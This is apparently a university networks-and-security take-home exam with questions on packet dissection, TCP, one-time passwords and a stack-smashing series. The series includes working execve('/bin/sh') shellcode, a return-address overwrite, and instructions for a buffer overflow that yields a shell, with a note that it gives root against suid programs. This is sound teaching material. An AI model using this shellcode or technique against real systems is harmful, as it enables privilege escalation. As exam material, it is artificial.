CSC524: Networks and Security 1

## Final TAKEHOME

There are seven problems each worth five points for a total of 35 This is a take-home test. You may use any reference. No collaboration.

Name:



1. (Packet Capture) This is the first packet of a network protocol:

0x0000 4500 0037 2963 0000 4011 f921 ac14 0007 0x0010 ac14 0002 063a 0045 0023 6dee 0001 736d 0x0020 616c 6c2d 6861 6e64 732e 7478 7400 6e65 0x0030 7461 7363 6969 00

I want you to dissect it, find the fields, and report on:

- What is the IP version number?
- *•* What is the identification number for this packet?
- Is the packet fragmented? Is the Don't Fragment flag set?
- *•* What are the to and from IP addresses?
- What Protocol (UDP, ICMP, TCP) is encapsulated? What are the port numbers?
- What application protocol does this packet encapsulate? Why do you think this?

2. (TCP) Here is a pair of packets, L2 header and all:

 00 07 e9 17 76 5b 00 30 65 1d e2 32 08 00 45 10 00 3c 62 fe 40 00 40 06 a3 79 0a dd 10 36 c0 1f 59 02 c4 43 00 50 a2 7e d5 59 00 00 00 00 a0 02 80 00 81 58 00 00 02 04 05 b4 01 03 03 00 01 01 08 0a d8 2c 00 e2 00 00 00 00 00 30 65 1d e2 32 00 07 e9 17 76 5b 08 00 45 10 00 3c 62 fe 40 00 37 06 ac 79 c0 1f 59 02 0a dd 10 36 00 50 c4 43 00 00 00 00 a2 7e d5 5a a0 14 80 00 81 45 00 00 02 04 05 b4 01 03 03 00 01 01 08 0a d8 2c 00 e2 00 00 00 00

- (a) What L2 protocol is involved? What are the L2 source and destination addresses?
- (b) What IP addresses, L4 protocol and ports are involved?
- (c) Is this the beginning, middle or end of a connection? What happened? (Look carefully at the flags).
- (d) Why is the ack sequence number as it is? How about the initial sequence number of the server?
- (e) What should be the next packet sent?

3. (Authentication) I want you to prove to me your C-number. However, we must keep your C-number secret, so I don't want you to tell me it. Instead we will use a one time password scheme.

Take your C-number and write it, without spaces or dashes, and a capital C, in a file. Follow it immediately with the data-time string:

Wed May 4 00:42:18 EDT 2005

(Use this exact date and time string!) Now MD5 has the file using either the md5 program on FreeBSD or the md5sum program on Linux. Send me the *last* four hex digits of the hash.

For instance, the file:

```
C001234567Wed May 4 00:42:18 EDT 2005
```
has md5sum 5ef91764535acb2271ec75665f64f123, so I reply f123.

- (a) What is the probability that an attacker can generate the correct password without knowing the C-number? Give a mathematical result, for instance, 1 in 2 to the 8-th, with a justification.
- (b) How long would it take an attacker to determine a C-number from the revealed password? Is it even mathematically possible?

4. (Smashing the Stack) The most common method of subverting a computer over the network is stack smashing. The next series of exam problems teaches how this is done. See the course home page for additional references.

```
int foo(int i) {
    int j ;
    j = *({\&}j+2);
    return j ;
}
int main( int argc, char * argv[] ) {
    int i ;
    i = 0xdeadbeef ;
    foo(i) ;
}
```
Compile this program with the -g flag and run gdb on it.

- *•* The argument i must be passed into foo on the stack. What location does it reside?
- The return address for the call should be right below (lower addresses) to the arguments to the call. What is the location in memory of the return address?
- *•* Local variables in foo are pushed onto the stack (the stack frame) below the return address. What is the location of local variable j?
- What is the current value of the stack pointer?
- What value does foo return?

A gdb session appears on the following page.

*Warning:* Hacking the stack is very platform dependent! The session is on an Intel FreeBSD. Other platforms might require modification.

```
CSC524: Networks and Security 6
    [burt@sherman smash]$ gdb a.out
    GNU gdb 4.18 (FreeBSD)
    Copyright 1998 Free Software Foundation, Inc.
    (gdb) break foo
    Breakpoint 1 at 0x8048472: file ss-test1.c, line 6.
    (gdb) disassemble main
    Dump of assembler code for function main:
    0x8048484 <main>: push %ebp
    0x8048485 <main+1>: mov %esp,%ebp
    0x8048487 <main+3>: sub $0x18,%esp
    0x804848a <main+6>: movl $0xdeadbeef,0xfffffffc(%ebp)
    0x8048491 <main+13>: add $0xfffffff4,%esp
    0x8048494 <main+16>: mov 0xfffffffc(%ebp),%eax
    0x8048497 <main+19>: push %eax
    0x8048498 <main+20>: call 0x804846c <foo>
    0x804849d <main+25>: add $0x10,%esp
    0x80484a0 <main+28>: leave
    0x80484a1 <main+29>: ret
    End of assembler dump.
    (gdb) run
    Starting program: /.../Csc524.052/src/smash/a.out
    6 j = *({\&}j+2);
    (gdb) step
    7 return j ; }
    (gdb) x/16x $sp
    0xbfbffac8: 0x01000000 0x28060200 0xbfbffb10 0x2804ba78
    0xbfbffad8: 0x00000009 0x0804849d 0xbfbffb10 0x0804849d
    0xbfbffae8: 0xdeadbeef 0x00000000 0xbfbffb10 0x2804ba47
    0xbfbffaf8: 0x00000001 0xbfbffb6c 0xbfbffb74 0xbfbffb6c
    (gdb) print $fp
    $1 = (void *) 0xbfface0(gdb)
```
5. (Smashing the Stack) What does the following program do? Use gdb to trace it, so that you thoroughly understand your answer to this question.

*Warning:* This only works on Intel Linux or FreeBSD (e.g., lee.cs.miami.edu)

```
int foo(void (*g)(int)) {
    int j ;
    *(&j+2) = (int) g ;
    return j ;
}
void bar(int j) {
    printf("hi\n") ;
    exit(0);
}
int main( int argc, char * argv[] ) {
    int i ;
    i = 0xdeadbeef ;
    foo(bar) ;
}
```
6. (Smashing the Stack) There are several more tricks to smashing a stack. The basic idea is to create a string of text which is the binary of the program:

```
execve("/bin/sh",0L,0L)
```
and copy this into a buffer, overwriting the return address as you do the copy so that the overwritten address is the starting address of this string. This is not entirely easy, but once done these strings, called shellcodes, get circulated on the hacker underground. An example is given on the next page.

- Read the shell code. Hint, use cc -g and gdb. Now dissemble the code with the gdb command diassemble code.
- How does this shell code get the text /bin/shïnto memory, and a pointer to it into register BX?
- Because shellcode must be one string, it can contain no zeros, since these terminate a string. How does this shell code get the zero it needs for the arguments to execve?
- What mechanism seems to be invoked so that we don't need to know the address of execve, which might be different on different machines.

```
CSC524: Networks and Security 9
    /* burton rosenberg, may 2005 */
    char code[] = "\x31\xc0""\x50"
            "\x68\x2f\x2f\x73\x68"
            "\x68\x2f\x62\x69\x6e"
            "\x89\xe3"
            "\x50"
            "\x54"
            "\x53"
            "\x50"
            "\x8c\xe0"
            "\x21\xc0"
            "\x74\x04"
            "\xb0\x3b"
            "\xeb\x07"
            "\xb0\x0b"
            "\x99"
            "\x52"
            "\x53"
            "\x89\xe1"
            "\xcd\x80"
            "\x00" ;
            /* http://www.shellcode.com.ar/bsd/lnx-bsd-short.c */
    int foo(char * s) {
        int j ;
        char t[60] ;
        strcpy(t,s) ;
        *(\&j+2) = (int) t ;return (int) t ;
    }
    int main( int argc, char * argv[] ) {
        print('"\%x\n", foo(code) );
    }
```
## 7. (Smashing the Stack, conclusion)

Modify the program of the previous question so that the shellcode string contains its own starting address within it, and in the proper place so that the strcpy places the address in the correct place in the stack.

If you can do this, you have smashed the stack. The only part of the foo subroutine you depend on is that it strcpy's a string of your choice into a locally allocated character buffer. Many programs do this with the command line arguments.

The classic case is to find such an unchecked strcpy of an argument string in a program running suid to root (e.g. xterm). A successful buffer overflow such as demonstrated in this exercise, when practiced upon a suid to root program, yields a shell running as root for your use.

*Hint:* The value returned by foo is the integer to write on the stack. Add it to the end of the shellcode, before the null terminator. Now add byte by byte padding between the end of the shellcode and this address, trying the result with each byte. When the number of bytes added is correct, the program will not printf, will not core dump  $-$  it will give a shell (but not a root shell ... too bad!)